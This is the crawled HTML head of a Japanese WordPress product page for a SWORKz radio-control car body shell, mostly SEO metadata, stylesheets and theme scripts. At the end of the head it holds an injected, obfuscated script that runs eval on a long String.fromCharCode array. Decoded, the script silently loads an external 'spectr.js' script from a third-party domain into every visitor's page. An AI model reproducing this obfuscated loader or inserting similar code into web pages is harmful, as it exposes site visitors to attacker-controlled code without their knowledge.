

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/products/sw-250028-s350t-speed-rhinocero-body-shell
body_size: 13398
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>S350T Speed Rhinocero Body Shell - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/products/sw-250028-s350t-speed-rhinocero-body-shell" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="S350T Speed Rhinocero Body Shell - SWORKz" />
		<meta property="og:url" content="http://sworkz.com/products/sw-250028-s350t-speed-rhinocero-body-shell" />
		<meta property="article:published_time" content="2015-04-07T01:44:12+00:00" />
		<meta property="article:modified_time" content="2015-04-13T07:13:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="S350T Speed Rhinocero Body Shell - SWORKz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/products\/sw-250028-s350t-speed-rhinocero-body-shell#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"}}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"Person","@id":"http:\/\/sworkz.com\/author\/sworkz#author","url":"http:\/\/sworkz.com\/author\/sworkz","name":"sworkz"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/products\/sw-250028-s350t-speed-rhinocero-body-shell#webpage","url":"http:\/\/sworkz.com\/products\/sw-250028-s350t-speed-rhinocero-body-shell","name":"S350T Speed Rhinocero Body Shell - SWORKz","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/products\/sw-250028-s350t-speed-rhinocero-body-shell#breadcrumblist"},"author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"creator":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"datePublished":"2015-04-07T01:44:12+08:00","dateModified":"2015-04-13T07:13:08+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=2215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fproducts%2Fsw-250028-s350t-speed-rhinocero-body-shell" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fproducts%2Fsw-250028-s350t-speed-rhinocero-body-shell&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="products-template-default single single-products postid-2215 col-3cm boxed safari iphone">

